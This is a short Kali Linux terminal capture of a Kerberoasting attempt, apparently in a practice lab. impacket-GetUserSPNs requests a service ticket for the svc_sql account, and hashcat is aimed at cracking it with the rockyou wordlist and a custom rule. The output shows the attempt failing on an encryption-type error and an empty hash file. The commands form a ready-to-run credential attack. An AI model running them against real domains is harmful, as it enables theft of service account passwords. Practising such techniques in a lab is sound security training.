 ❯ rm -f ~/svc_sql.hash
impacket-GetUserSPNs techsolutions.local/ptorres -dc-ip 192.168.64.132 -request -outputfile ~/svc_sql.hash
cut -c1-40 ~/svc_sql.hash
hashcat -m 19700 ~/svc_sql.hash /usr/share/wordlists/rockyou.txt -r ~/regla.rule
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/sql01.techsolutions.local:1433 svc_sql 2026-11-24 07:59:39.050462 <never>
[-] CCache file is not found. Skipping...
[-] Principal: techsolutions.local\svc_sql - Kerberos SessionError: KDC_ERR_ETYPE_NOSUPP(KDC has no support for encryption type)
hashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 7.1+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 21.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #01: cpu-skylake-avx512-AMD Ryzen 5 8500G w/ Radeon 740M Graphics, 1455/2910 MB (1455 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
hashfile is empty or corrupt.
Started: Tue Nov 24 08:00:26 2026
Stopped: Tue Nov 24 08:00:26 2026
~
KALI